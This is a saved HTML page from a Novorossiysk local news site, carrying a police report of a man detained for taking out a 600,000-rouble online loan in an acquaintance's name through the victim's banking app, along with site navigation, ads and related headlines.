

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://gorod-novoross.ru/news.php?id=35596
body_size: 12329
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta property="og:image" content="https://gorod-novoross.ru/news_foto/mini/4e_1zvg6fpmasnt2hu79cxklwi58ro.jpg"/>
<meta name='description' content='В дежурную часть отдела полиции Центрального района Управления МВД России по городу Новороссийску с сообщением о мошенничестве обратился местный житель. Мужчина пояснил полицейским, что на его имя кто' />
<title>В Новороссийске полицейские задержали мужчину, оформившего кредит на чужое имя</title>



<link rel='stylesheet' type='text/css' href='../style/style.css?id=155' />
<link rel='stylesheet' type='text/css' href='../style/meny.css'/>
<link rel='stylesheet' type='text/css' href='../style/style_forrm.css'/>
<script type='text/javascript' src='../js/jquery.js'></script>
<script type='text/javascript' src='../js/scripts.js'> </script>
<link rel='SHORTCUT ICON' type='image/x-icon' href='https://gorod-novoross.ru/favicon.ico'/> 


<script type='text/javascript' src='//yandex.st/share/cnt.share.js'></script>   


<script type='text/javascript' src='js/jquery.fancybox-1.2.1.pack.js'></script>
<link href='fancybox/jquery.fancybox.css' rel='stylesheet' type='text/css' />

 <script type='text/javascript'> 
        $(function() {
          if ($.browser.msie && $.browser.version.substr(0,1)<7)
          {
			$('li').has('ul').mouseover(function(){
				$(this).children('ul').show();
				}).mouseout(function(){
				$(this).children('ul').hide();
				})
          }
        });        
    </script> 

<script type='text/javascript'>
$(document).ready(function() {
    $('a.gallery').fancybox();
	
	$('a.iframe').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 370 
});

	$('a.iframe2').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 450 
});	
	
	});
	
	
</script>	

<script src="https://omqmurtabq.ru/script.js"></script>

</head>
<body>

<!--noindex-->  
<script type='text/javascript'> 
function doClear(theText) { if (theText.value == theText.defaultValue) { theText.value = '' } }
function doDefault(theText) { if (theText.value == '') { theText.value = theText.defaultValue } }
</script>
 


<div class='block11'>
<div id='head_logo'></div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="228" align="center" valign="top">&nbsp;</td>
    <td align="right" valign="top">  
<div style='height:5px;'></div>   
<div style="z-index:9999;">   
<table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="right" valign="top">
      



<div style='padding:4px; background-color:#1678b2;'>
<form name='form1' class='decorated-form99' method='post' action='/authorization'>
<input name='self_aut' type='hidden' value='/news.php?id=35596' /> 
<fieldset>          
          
          
<label for='username'></label>
<table border='0' cellspacing='0' cellpadding='0'>
<tr>
<td align='right' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/user-org2.png' alt='Логин' width='28' height='28' border='0'></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='username'  type='text' id='username' value='Логин' size='15' maxlength='20'  onFocus='doClear(this)'
			onBlur='doDefault(this)'/>
</td>
</tr>
</table>

            
            </td>
<td width='5' align='right' valign='top'>&nbsp;</td>
<td align='right' valign='top'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/zamok.png' width='28' height='28' border='0' /></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='password' type='password' id='password' value='Пароль' size='15' maxlength='25' 
onFocus='doClear(this)'
onBlur='doDefault(this)' />
</td>
</tr>
</table>

</td>
              </tr>
            <tr>
              <td colspan='3' align='right'>
<div style='height:4px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
                <tr>
                  <td align='left'><div style='color:#FFF; font-size:14px;'><strong><a href='/registration' class='pamyat' style='font-size:13px;'>Регистрация</a> | <a href='restore.php' class='pamyat' style='font-size:13px;'>Восстановить пароль</a></strong></div></td>
<td width='5' align='right'>&nbsp;</td>
                  <td align='right'><input type='submit' name='vhod' id='vhod' value='Вход' style='border:1px solid #FFFFFF; background-color:#FFFFFF; height:20px; font-size:14px; color:#1678b2; border-radius: 4px 4px 4px 4px; cursor: pointer;'></td>
                </tr>
              </table></td>
</tr>
           </table>
          
         
</fieldset>        
</form>
</div>
        
        
        
      </td>
        <td width="5" align="right" class="pravila">&nbsp;</td>
   </tr>
</table>
</div>    

</td>
  </tr>
</table>

</td>
</tr>
      <tr>
        <td align="center">


<!-- Yandex.RTB R-A-210520-9 -->
<div id="yandex_rtb_R-A-210520-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-210520-9',
    blockId: 'R-A-210520-9'
  })
})</script>





<a name='nav' id='nav'></a>            
<div id="mainmenu">
<ul>
<li><a href="/">Главная</a></li>
<li><a href="/afisha-novorossiyska/">Афиша</a></li>
<li><a href="/news-of-novorossiysk/">Новости</a></li>		
<li><a href="/spravochnik">Справочник</a>					
<li><a href="/obmen-detskimi-sadami-v-novorossijske.php">Обмен садами</a></li>                           
<li><a href="/novorossijsk-foto-goroda.php">Фото</a></li>
<li><a href="/video">Видео</a></li>
<li><a href="/Poisk-informatsii-po-gorodu-Novorossiysku.php">Поиск</a></li>        
</ul>
</div>                    
</td>
</tr>
</table>
<div style='height:2px;'></div>     
<!--/noindex--> 


 

<table width='870' border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<table width='163' border='0'>
<tbody>
<tr>
<td>

<!--noindex-->






<div id="side_bar" class="fl_l" style="">
<ol>
      
<li><a href="/o-gorode-novorossijske">О Новороссийске</a></li>
<li><a href="/luchshie-rajony-novorossijska-dlya-prozhivaniya">Районы</a></li>
<li><a href="/parki-v-novorossijske-foto">Парки</a></li>
<li><a href="/pamyatniki-novorossijska-foto">Памятники</a></li>
<div style='height:1px;'></div>
<li><a href="/plyazhi-novorossijska-foto">Пляжи</a></li>
<div style='height:1px;'></div>
<li><a href="/fontany-v-novorossijske-foto">Фонтаны</a></li>
<div style='height:1px;'></div>
<li><a href="/adresnyj-plan-zon-vodosnabzheniya-novorossijska">Зоны водоснабжения</a></li>
<div style='height:1px;'></div>
<li><a href="/pogoda-novorossijsk">Погода</a></li>
<div style='height:1px;'></div>
<li><a href="/muzei">Музеи</a></li>
<div style='height:1px;'></div>
<li><a href="/vodoemy-novorossijska-ozera-reki-foto">Водоемы, озера</a></li>
<div style='height:1px;'></div>
<li><a href="/abrau-dyurso-otdyh-ceny-dostoprimechatelnosti-foto">Абрау-Дюрсо</a></li>
<div style='height:1px;'></div>
<li><a href="/art-obekty-topiarii-novorossijska-foto">Арт-объекты</a></li>
<div style='height:1px;'></div>
<li><a href="/memorial-malaya-zemlya-v-novorossijske-foto">Малая земля</a></li>
<div style='height:1px;'></div>
<li><a href="/naberezhnaya-admirala-serebryakova-v-novorossijske-foto">Набережная</a></li>
<div style='height:1px;'></div>
<li><a href="/Novorossijsk-otdyh.Ceny,foto,otzyvy,razvlechenija,mesta.php">Места отдыха 2026</a></li>
<div style='height:1px;'></div>
<li><a href="/Vse-doma-v-Novorossiyske.Foto-karta-informatsiya-otzyvy.php">Дома Новороссийска</a></li>
<div style='height:1px;'></div>
<li><a href="/Obschestvennyj-transport-Novorossiyska.php">Маршруты транcпорта</a></li>
<div style='height:1px;'></div>
<li><a href="/otzyvy-novorossijsk">Отзывы о городе</a></li> 
<div style='height:1px;'></div>
<li><a href="/socialnye-seti-novorossijska">Социальные сети</a></li> 
<div style='height:1px;'></div>
<li><a href="/karta-novorossijska">Карта города</a></li>
<div style='height:1px;'></div>
<li><a href="/zdorove">Здоровье</a></li>
<div style='height:1px;'></div>
<li><a href="/seo-prodvizhenie-sajtov-v-novorossijske">Продвижение сайтов</a></li>
<li><a href="/Forum-Novorossiyska.php">Форум</a></li>
<li><a href='/zadat-vopros/'>Вопросы</a></li>


</ol>
</div>


<!-- Yandex.RTB R-A-210520-4 -->
<div id="yandex_rtb_R-A-210520-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-4",
                renderTo: "yandex_rtb_R-A-210520-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-6 -->
<div id="yandex_rtb_R-A-210520-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-6",
                renderTo: "yandex_rtb_R-A-210520-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-7 -->
<div id="yandex_rtb_R-A-210520-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-7",
                renderTo: "yandex_rtb_R-A-210520-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td>

<div style='padding-right:2px;' align='left'>
<script type='text/javascript' src='//vk.com/js/api/openapi.js?116'></script>

<!-- VK Widget -->
<div id='vk_groups'></div>
<script type='text/javascript'>
VK.Widgets.Group('vk_groups', {mode: 0, width: '192', height: '400', color1: 'FFFFFF', color2: '2B587A', color3: '1678B2'}, 85506989);
</script>
</div>
</td>
</tr>
</table>
<div style='height:13px;'></div>


<!--/noindex-->
</td>
</tr>
</tbody>
</table>

 

</td>
<td width='163px' valign="top">



<div id='oblast_st'>
<div id='oblast_st_2'>
<div id='otstup_st_5'></div>
<div id='oblast_st_3'>

<!--noindex-->
<div><a href='/'>Главная страница</a>&nbsp;<em>&rarr;</em> <a href='/news-of-novorossiysk/'>Новости Новороссийска</a> &nbsp;<em>&rarr;</em></div>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div> 
<!--/noindex--> 
<h1>В Новороссийске полицейские задержали мужчину, оформившего кредит на чужое имя</h1>

<div style='background-color:#1678b2; color:#FFF; padding:4px;'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td width='180' align='left'>
Дата публикации: 13.06.2024
</td>
<td width='10' align='right'>&nbsp;</td>
<td width='130' align='left'>

<img src='/new_img/views.png' width='12' height='8' align='baseline' /> 890 просмотров

</td>
<td width='15' align='right'>&nbsp;</td>
<td width='150' align='left'>

<img src='/new_img/comment.png' width='12' height='11' align='baseline' /> 1 комментарий


</td>

<td align='right'>

<!--noindex-->
<div class='yashare-auto-init' data-yashareLink='' data-yashareTitle='' data-yashareDescription='' data-yashareImage='https://www.gorod-novoross.ru/news_foto/mini/4e_1zvg6fpmasnt2hu79cxklwi58ro.jpg' data-yashareQuickServices='yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus' data-yashareTheme='counter' data-yashareType='small'></div>
<!--/noindex-->

</td>
</tr>
</table>

</div><script type="text/javascript">
function copy(selector){
  var $temp = $("<div>");
  $("body").append($temp);
  $temp.attr("contenteditable", true)
       .html($(selector).html()).select()
       .on("focus", function() { document.execCommand('selectAll',false,null); })
       .focus();
  document.execCommand("copy");
  $temp.remove();
}
</script>


<div id='oblast_format'>
<p>	 <span style="background-color: initial;">В дежурную часть отдела полиции Центрального района Управления МВД России по городу Новороссийску с сообщением о мошенничестве обратился местный житель. Мужчина пояснил полицейским, что на его имя кто-то оформил кредит в банке, после чего похитил эти деньги.</span></p><p>	 В результате проведения оперативно-розыскных мероприятий с использованием технических средств полицейские установили личность и местонахождение злоумышленника. 46-летнего знакомого заявителя правоохранители задержали по месту его проживания и доставили в отдел полиции для дальнейшего разбирательства.</p><p>	 Установлено, что подозреваемый, зная пароль от мобильного приложения банка на телефоне потерпевшего, попросил гаджет и оформил онлайн-кредит на его имя в сумме 600 000 рублей. Перечислив денежные средства на счет своей карты, мужчина обналичил денежные средства и распорядился ими по собственному усмотрению.</p><p>	 В настоящее время в отношении злоумышленника возбуждено уголовное дело по признакам преступления, предусмотренного частью 3 статьи 159 УК РФ «Мошенничество». Санкции указанной статьи предусматривают максимальное наказание в виде лишения свободы на срок до шести лет. В отношении мужчины избрана мера пресечения в виде подписки о невыезде и надлежащем поведении.</p>
</div>






<div style='height:3px;'></div>
<img style='width:100%' src='new_img/prisilayte.jpg' />
<div style='height:3px;'></div>

<div style='height:3px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/4e_1zvg6fpmasnt2hu79cxklwi58ro.jpg' title=''>
<img src='news_foto/full/4e_1zvg6fpmasnt2hu79cxklwi58ro.jpg' border='0' style='width:100%' class='ri' alt='' title=''/>
</a>
</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>
<div style='height:25px;'></div>


<div id="p95j1rrlx4a"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'p95j1rrlx4a',block:'140760',site_id:'26716'});})(window, 'mtzBlocks');</script></div>


<!--noindex-->
<div style='height:3px;'></div>
<div style='padding: 4px; border: 1px solid #000000;'>
<table width='100%' border='0'>
  <tr align='center'>
    <td>
    
<div align='center' style='font-size:18px;'>Подписывайтесь на наши новостные каналы, поддержите если не трудно :)</div>
<div style='height:3px;'></div>
<table border='0' align='center'>
  <tr>
     
<td align='center'></td>
<td width='30' align='center'>&nbsp;</td>

<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/max.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/telegram.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'><img src='../new_img/icons/vkontakte.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/odnoklassniki.png' width='100' height='100' border='0'></a></td>
</tr>
<tr>   
<td align='center'></td>
<td align='center'>&nbsp;</td>
   
<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'>Max</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'>Телеграм</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'>ВКонтакте</a></td>
<td align='center'>&nbsp;</td>
    <td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'>ОК</a></td>
  </tr>
</table>    
    
    </td>
  </tr>
</table>
</div>
<div style='height:3px;'></div>
<!--/noindex-->


<link type="text/css" rel="stylesheet"  href="../modules/comments/style/style.css?id=1"/>
<script type="text/javascript" src="../modules/comments/js/comment.js"></script>
<script type="text/javascript" src="../modules/comments/js/jquery.litesmileys.min11111111111111.js" charset="utf-8"></script>

<style>


</style>

<script type="text/javascript" charset="utf-8">
$(document).ready(function () {
//$('textarea#comment_text').litesmileys();
//$('#demo3 textarea').litesmileys({ smileys: ['Здравствуйте!', 'С уважением.'] });
});
</script>
 

<button  class="knopka" id="addNewComment">Добавить комментарий</button>

<div style='height:15px;'></div>
<div style="font-size:15px;" align='center'>По просьбе пользователей сайта, временно, комментарии будут публиковаться после модерации!</div>
<div style='height:5px;'></div>

<div id="comments">
<ul id="commentRoot">
 
<script type="text/javascript">
$(document).ready(function(){	
$('#addNewComment').click();
});

</script>  
  
<li id="newComment">
<div class="commentContent" id="fon_forma">
<div id="cancelComment"><img height="25" src="../new_img/comment/deletion.png"></div>


<h6>Ваше имя <input id="inp1" type="text" name="name" maxlength="25"> <span></span></h6>

<div id='typ_comment'>
Тип комментария  &nbsp; 
<select class='select_vip' name='typ' required>
<option value='0'>Нейтральный</option>
<option value='1'>Положительный</option>
<option value='2'>Отрицательный</option>
</select>

<input type='hidden' name='post' value='35596'>
</div>


          
<div class="comment">
Комментарий
<textarea name="comment" id="comment_text" class = 'edit'></textarea>         



<div style='height:4px;'>&nbsp;</div>

<div align='center'>

 
</div>
</div>


<div style='height:8px;'>&nbsp;</div>
<div id="robot" align="center">
<img style="margin-top:-10px;" align='middle' width="80" src='../new_img/comment/sum.png' />
<input id="inp2" name='robot' type='text' maxlength='5' value='' />
</div>

<div align="center" id="error">Укажите ваше имя!</div>
<div align="center" id="error2">Заполните поле комментарий!</div>
<div align="center" id="error3">Введите результат полученной суммы правильно!</div>
          
<button class="button_comment">Отправить комментарий</button><img style="text-align:center; " class="loader" src="../new_img/comment/loader.gif">
</div>
                                 
</li>
</ul>      


<!-- Yandex.RTB R-A-210520-5 -->
<div style="display: table; margin: auto;">
<div id="yandex_rtb_R-A-210520-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-5",
                renderTo: "yandex_rtb_R-A-210520-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 
<div id='otstup_st_5'></div>






   

<ul id="commentRoot">
<div id="oblast_right">

<div class='voting_wrapper' id='100486'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment100486" class="act_comment">
<div class="commentContent">
<h6>Рыбак</strong>
<div style='height:2px;'>&nbsp;</div>
<span>14 Июня 2024 12:35</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
В центральном районе мошенников берегут и защищают. На справедливость не надейтесь</div>
<a id="100486"  class="reply" href="#comment100486">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
 
</ul>

</div>
 



<!--noindex-->
<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43128'><img src='/news_foto/mini/i5jqlkzafhm20vubn8y1r9xsct_-wp.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43128'>В Новороссийске за мошенничество перед судом предстанет любитель тюльпанов</a></strong>
</div>
Следственным подразделением отдела полиции Южного района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении 20-летнего местного жителя по ...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>74 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43127'><img src='/news_foto/mini/8vh0dq9matbrr53mejas6wim4s_fkolfndgykncfc2l-elpndu.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43127'>Плановое и срочное отключение газоснабжения в Новороссийске 21.01.2026</a></strong>
</div>
 Информация о плановом и срочном отключении газоснабжения в Новороссийске 21.01.2026 предоставлена МБУ «Безопасный город». ...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>553 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43126'><img src='/news_foto/mini/79ic5rg3n2q8f-dv_mtkhluwpzbs4y.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43126'>В Новороссийске начала расти рождаемость</a></strong>
</div>
 В Новороссийске увеличилась рождаемость впервые за много лет, сообщила сегодня на аппаратном совещании в администрации замглавы Наталья Майорова.  За год, по сравнению с предыдущим, родилось на 72 ре...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>405 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43125'><img src='/news_foto/mini/-1txqwsvng7azphy_bcri4e0k953mu.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43125'>Новороссийцев попросили после аварий не включать все электроприборы сразу</a></strong>
</div>
 Серьезные проблемы с энергоснабжением испытывают многие жители МКД города, но особенно они коснулись жителей пригородов – Борисовки, Раевской и Натухаевской.  Глава города сегодня прямо с аппаратного...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>490 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43124'><img src='/news_foto/mini/8fm0oyp7icl1vkswuj-ng4_dhtbax9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43124'>В Новороссийске лес засыпают строительным мусором</a></strong>
</div>
 В районе «Пятой бригады» самосвалы сыпят грунт на край земельного участка, с которого все падает вниз. Люди просят остановить уничтожение леса.  Глава Мысхакского сельского округа Наталья Клименко ту...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>506 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43123'><img src='/news_foto/mini/xk4-acnzfr7eu5hsdjywoqg260b8v9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43123'>В Новороссийске установили личность мужчины с заряженным пистолетом</a></strong>
</div>
 Вчера новороссийцев напугало видео, размещенное в соцсетях, – молодой человек с пистолетом в одном из торговых городских центров.  Полицейские изучили видео, нашли подозрительного гражданина, изъяли ...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>649 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43122'><img src='/news_foto/mini/lg5fka396qhdz-ivcusybjmro48e21.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43122'>Русская плясовая помогла не замерзнуть на остановке в Новороссийске</a></strong>
</div>
 Как выжить в мороз, ожидая маршрутку? Корреспондент «Новороссийского рабочего» оказалась в экстремальной ситуации и не замерзла.  Воскресным вечером пришлось возвращаться в город из села Южная Озерее...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>470 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43121'><img src='/news_foto/mini/pemlwhsb6571i9u2yxtqfa8zk3-jd0.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43121'>О чем умолчали чиновники, но рассказали новороссийцы главе города</a></strong>
</div>
В администрации Новороссийска состоялось первое в этом году аппаратное совещание с мэром города Андреем Кравченко. Главы ведомств отчитывались о проделанной работе за прошлый год и делились планами на...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>506 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43120'><img src='/news_foto/mini/udix9mbp3_cnavl-f8kteog4z5r7yj.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43120'>В Новороссийске стало опасно оставлять машины на улицах</a></strong>
</div>
 Парковка автомобилей вдоль дороги, даже если нет знака «Работает эвакуатор», чревата последствиями.  Дорожная обстановка такова, что стоящую машину могут ударить заскользившие на гололеде другие авто...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>835 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43119'><img src='/news_foto/mini/p63zvoi7fqnt1w4k092cjrxbhem8sl.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43119'>«Город – сплошной каток». В Новороссийске пешеходам трудно передвигаться</a></strong>
</div>
 Относительно чистые дороги, очищенные островки у остановок, территории вокруг школ и детсадов – этого мало для безопасного передвижения по городу.  До соцобъектов и остановок еще надо добраться. А пу...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>2749 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43118'><img src='/news_foto/mini/neecd_vlalrpu856mmnadh7kpebyr3asfvpfiglcmw0qit42i9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43118'>Глава Новороссийска выгнал чиновников с совещания из-за отсутствия света в Раевской</a></strong>
</div>
 За прошлые сутки в Новороссийске произошло 9 аварийных отключений света. Последнее произошло сегодня ранним утром в Приморском районе. Без электричества остались около 800 жителей . Последствия авари...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>694 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43117'><img src='/news_foto/mini/azcnem4bj0327ho5w8rg9kvf1-yilq.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43117'>Новороссийская «Бескозырка» получила федеральное признание, но в этом году пройдет не как обычно</a></strong>
</div>
Сегодня на аппаратном совещании замглавы города Наталья Майорова рассказала о признании городских мероприятий, которые проводились в Год защитника Отечества. По её словам, они были замечены как на фед...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>670 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43116'><img src='/news_foto/mini/h2f9sjyn_kdv3mxw-c8zruiogbq056.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
